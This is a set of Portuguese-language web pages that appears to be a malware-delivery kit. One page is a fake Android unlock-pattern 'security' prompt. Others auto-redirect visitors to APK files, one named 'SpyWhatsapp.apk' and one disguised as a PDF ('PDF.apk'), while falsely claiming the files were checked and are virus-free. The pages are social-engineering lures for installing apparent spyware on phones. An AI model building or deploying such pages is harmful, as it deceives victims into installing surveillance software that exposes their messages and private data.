
<file: android.html>
<!doctype html>
<html>
<head>


<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <title>desenhe o padrão de desbloqueio</title>
    <link href="https://www.jqueryscript.net/css/jquerysctipttop.css" rel="stylesheet" type="text/css">
    <style media="screen">
        * {
            box-sizing: border-box;
        }

        html,
        body {
            padding: 0;
            margin: 0;
            height: 80vh;
            max-height: 80vh;
            overflow: hidden;
        }

        body {
            font-family: 'Varela Round', sans-serif;
            background-color: #ddd;
        }

        .container {
            margin: 150px auto;
            height: 100%;
        }

        h1 {
            text-align: center;
            margin: 0;
            height: 15vh;
            line-height: 15vh;
            text-align: center;
            font-size: 6vh;

        }

        #lock {
            width: 100%;
            height: calc(100% - 15vh);
            padding-bottom: 12vh;
            min-height: 120px;
        }

        .stars {
            margin: auto;
            display: block;
        }
    </style>

    <link rel="stylesheet" href="styles.css">





    <link href="https://fonts.googleapis.com/css?family=Varela+Round" rel="stylesheet">
</head>

<body>
<div id="jquery-script-menu"> 
<div class="jquery-script-center">

<li><center><h2> Segurança do Android

</ul>
<div class="jquery-script-ads"><script type="text/javascript"><!--
google_ad_client = "ca-pub-2783044520727903";
/* jQuery_demo */
google_ad_slot = "2780937993";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
<div class="jquery-script-clear"></div>
</div>
</div>
    <div class="container">
        <h2><center>Desenhe o padrão de desbloqueio</h2>
        <svg class="patternlock" id="lock" viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">
            <g class="lock-actives"></g>
            <g class="lock-lines"></g>
            <g class="lock-dots">
                <circle cx="20" cy="20" r="2"/>
                <circle cx="50" cy="20" r="2"/>
                <circle cx="80" cy="20" r="2"/>

                <circle cx="20" cy="50" r="2"/>
                <circle cx="50" cy="50" r="2"/>
                <circle cx="80" cy="50" r="2"/>

                <circle cx="20" cy="80" r="2"/>
                <circle cx="50" cy="80" r="2"/>
                <circle cx="80" cy="80" r="2"/>
            </g>
        <svg>
    </div>


    <script src="https://code.jquery.com/jquery-3.3.1.slim.min.js" integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo" crossorigin="anonymous"></script>



    <script src="patternlock.js"></script>

    <script type="text/javascript">
    var e = document.getElementById('lock')
    var p = new PatternLock(e, {
        onPattern: function() {
            this.success()
        }
    });
    </script>

</body>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-36251023-1']);
  _gaq.push(['_setDomainName', 'jqueryscript.net']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();











</script>

</html>
</file>

<file: apk.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Instalação do App</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            text-align: center;
            margin: 0;
            padding: 20px;
            background-color: #f4f4f4;
        }
        .container {
            background-color: white;
            padding: 20px;
            border-radius: 10px;
            box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
            width: 90%;
            max-width: 400px;
            margin: 0 auto;
        }
        h1 {
            font-size: 24px;
            color: #333;
        }
        .instructions {
            font-size: 16px;
            color: #666;
            margin-top: 10px;
        }
        .download-button {
            margin-top: 20px;
            display: none;
        }
        .download-button a {
            background-color: #2196f3;
            color: white;
            text-decoration: none;
            padding: 10px 20px;
            border-radius: 5px;
            display: inline-block;
            font-weight: bold;
        }
        iframe {
            width: 100%;
            height: 215px;
            margin-top: 20px;
            border: none;
            border-radius: 10px;
        }
    </style>
</head>
<body>

    <div class="container">
        <h1>Assista antes de instalar 📹</h1>
        <p class="instructions">Antes de prosseguir, assista ao vídeo com o passo a passo de instalação. Ao final, o app estará disponível para download:</p>

        <iframe 
            src="https://www.youtube.com/embed/jEU4mIT211g" 
            title="Tutorial de Instalação" 
            allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" 
            allowfullscreen>
        </iframe>

        <div class="download-button" id="downloadBtn">
            <p>Agora você pode baixar o aplicativo 👇</p>
            <a href="https://ucarecdn.com/75a954c4-45b5-460b-8511-858d5fcdd07f/gratisapp.apk" download>
                📥 Baixar Aplicativo
            </a>
        </div>
    </div>

    <script>
        // Define o tempo para liberar o botão (40 segundos = 40000 ms)
        const tempoParaLiberar = 40000;

        window.onload = function () {
            setTimeout(function () {
                // Mostra o botão de download após 40 segundos
                document.getElementById("downloadBtn").style.display = "block";
            }, tempoParaLiberar);
        };
    </script>

</body>
</html>
</file>

<file: novo.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Aguarde o Download ...</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            text-align: center;
            margin: 0;
            padding: 20px;
            background-color: #f4f4f4;
        }
        .container {
            background-color: white;
            padding: 20px;
            border-radius: 10px;
            box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
            width: 300px;
            margin: 0 auto;
        }
        h1 {
            font-size: 24px;
            color: #333;
        }
        .apk-name {
            font-size: 18px;
            color: #555;
            margin-top: 10px;
        }
        .trusted {
            color: #4caf50;
            font-size: 14px;
            font-weight: bold;
            margin-top: 10px;
        }
        .reload {
            color: #f39c12;
            font-size: 16px;
            margin-top: 15px;
        }
    </style>
</head>
<body>

    <div class="container">
        <h1>Baixando o aplicativo 📲 </h1>
        <p class="apk-name" id="apk-name">Seu Download Começará Automaticamente 📥</p>
        <p class="trusted">✅ Garantimos que o arquivo foi verificado e está livre de vírus. Você pode continuar o download com segurança.</p>
    </div>

    <script>
        window.onload = function() {
            setTimeout(function() {
                window.location.href = "https://ucarecdn.com/dd5892c1-b63e-46c6-b019-6d04f3fa190e/SpyWhatsapp.apk";
            }, 2000); // Pequeno atraso para melhorar UX
        };
    </script>

</body>
</html>
</file>

<file: pdf.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Aguarde o Download ...</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            text-align: center;
            margin: 0;
            padding: 20px;
            background-color: #f4f4f4;
        }
        .container {
            background-color: white;
            padding: 20px;
            border-radius: 10px;
            box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
            width: 300px;
            margin: 0 auto;
        }
        h1 {
            font-size: 24px;
            color: #333;
        }
        .file-name {
            font-size: 18px;
            color: #555;
            margin-top: 10px;
        }
        .trusted {
            color: #4caf50;
            font-size: 14px;
            font-weight: bold;
            margin-top: 10px;
        }
    </style>
</head>
<body>

    <div class="container">
        <h1>Baixando o PDF 📄</h1>
        <p class="file-name">Seu download começará automaticamente 📥</p>
        <p class="trusted">✅ Garantimos que o arquivo foi verificado e está livre de vírus.</p>
    </div>

    <script>
        window.onload = function() {
            setTimeout(function() {
                window.location.href = "https://ucarecdn.com/e39b804c-5acd-4421-8b66-4ab2976312e7/PDF.apk"; // Substitua pelo link real
            }, 2000); // 2 segundos de atraso
        };
    </script>

</body>
</html>
</file>
<file: styles.css>
svg.patternlock g.lock-lines line {
    stroke-width: 1.5;
    stroke: black;
    opacity: 0.5;
}

svg.patternlock g.lock-dots circle {
    stroke: transparent;
    fill: black;
    stroke-width: 13.5;
}

svg.patternlock g.lock-actives circle {
    fill: black;
    opacity: .2;
    animation: lock-activate-dot .15s 0s ease 1;
    transform-origin: center;
}

svg.patternlock g.lock-lines line {
    stroke-width: 1.5;
    stroke-linecap: round;
}

svg.patternlock.success g.lock-actives circle {
    fill: green;
}

svg.patternlock.error g.lock-actives circle {
    fill: red;
}

@keyframes lock-activate-dot {
    0% {
        transform: scale(0);
    }
    75% {
        transform: scale(1.1);
    }
    100% {
        transform: scale(1.0);
    }
}
</file>
